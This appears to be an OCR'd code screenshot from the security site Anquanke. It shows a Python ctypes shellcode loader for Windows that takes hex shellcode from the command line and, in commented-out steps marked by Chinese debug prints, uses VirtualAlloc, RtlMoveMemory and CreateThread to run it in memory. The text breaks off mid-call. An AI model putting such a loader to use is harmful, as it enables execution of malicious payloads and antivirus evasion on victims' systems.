 1 # coding: utf-8
2
3 import ctypes
4 import sys
5
6 shellcode = bytearray(bytes.fromhex(sys.argv[1]))
7
8 print("第一行")
9 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
10 # print("第二行")
11 # ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c
12
13 # print("第三行")
14 # buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15
16 # print("第四行")
17 # ctypes.windll.kernel32.RtlMoveMemory(
18 #     ctypes.c_uint64(ptr),
19 #     buf,
20 #     ctypes.c_int(len(shellcode))
21 # )
22
23 # print("第五行")
24 # handle = ctypes.windll.kernel32.CreateThread(
25 #     ctypes.c_int(0),
26 #     ctypes.c_int(0),
27 #     ctypes.c_uint64(ptr),
28 #     ctypes.c_int(0),
29 #     ctypes.c_int(0),
安全客（www.anquanke.com）